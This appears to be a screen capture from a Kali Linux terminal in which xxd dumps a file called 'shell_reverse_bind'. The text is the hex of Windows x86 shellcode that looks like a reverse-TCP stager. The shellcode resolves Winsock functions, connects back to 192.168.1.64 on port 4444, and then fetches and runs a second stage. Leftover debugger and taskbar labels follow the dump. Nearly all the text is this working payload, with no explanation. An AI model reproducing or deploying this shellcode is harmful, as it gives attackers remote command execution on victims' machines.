 root@kali: ~
root@kali:~# xxd -u shell_reverse_bind | cut --delimiter=" " --fields=2-10
FCE8 8200 0000 6089 E531 C064 8B50 308B
520C 8B52 148B 7228 0FB7 4A26 31FF AC3C
617C 022C 20C1 CF0D 01C7 E2F2 5257 8B52
108B 4A3C 8B4C 1178 E348 01D1 518B 5920
01D3 8B49 18E3 3A49 8B34 8B01 D631 FFAC
C1CF 0D01 C738 E075 F603 7DF8 3B7D 2475
E458 8B58 2401 D366 8B0C 4B8B 581C 01D3
8B04 8B01 D089 4424 245B 5B61 595A 51FF
E05F 5F5A 8B12 EB8D 5D68 3332 0000 6877
7332 5F54 684C 7726 0789 E8FF D0B8 9001
0000 29C4 5450 6829 806B 00FF D56A 0A68
C0A8 0140 6802 0011 5C89 E650 5050 5040
5040 5068 EA0F DFE0 FFD5 976A 1056 5768
99A5 7461 FFD5 85C0 740A FF4E 0875 ECE8
6700 0000 6A00 6A04 5657 6802 D9C8 5FFF
D583 F800 7E36 8B36 6A40 6800 1000 0056
6A00 6858 A453 E5FF D593 536A 0056 5357
6802 D9C8 5FFF D583 F800 7D28 5868 0040
0000 6A00 5068 0B2F 0F30 FFD5 5768 756E
4D61 FFD5 5E5E FF0C 240F 8570 FFFF FFE9
9BFF FFFF 01C3 29C6 75C1 C3BB F0B5 A256
6A00 53FF D5
root@kali:~#
start
odbg110
OllyDbg - [Memory map]
root@kali: ~
4:54 PM